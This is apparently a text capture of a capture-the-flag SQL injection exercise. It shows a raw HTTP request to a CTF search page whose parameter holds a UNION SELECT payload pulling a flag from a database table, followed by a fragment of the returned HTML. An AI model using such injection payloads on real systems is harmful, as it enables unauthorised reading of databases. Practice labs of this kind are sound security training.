 GET /sqli_1/search.php?search=
normaltic'+union+select+1,'lll',3,(select+flag+from+flag
_table+limit+0,1)--+ HTTP/1.1
Host: ctf2.segfaulthub.com:7777
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://ctf2.segfaulthub.com:7777/sqli_1/search.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i
191 <div class="
widget-26-job-title">
192 <a href="#">
3
</a>
193 </div>
194 </td>
195 <td>
196 <div class="
widget-26-job-title">
197 <a href="#">
</a>
198 </div>
199 </td>
200 <td>
201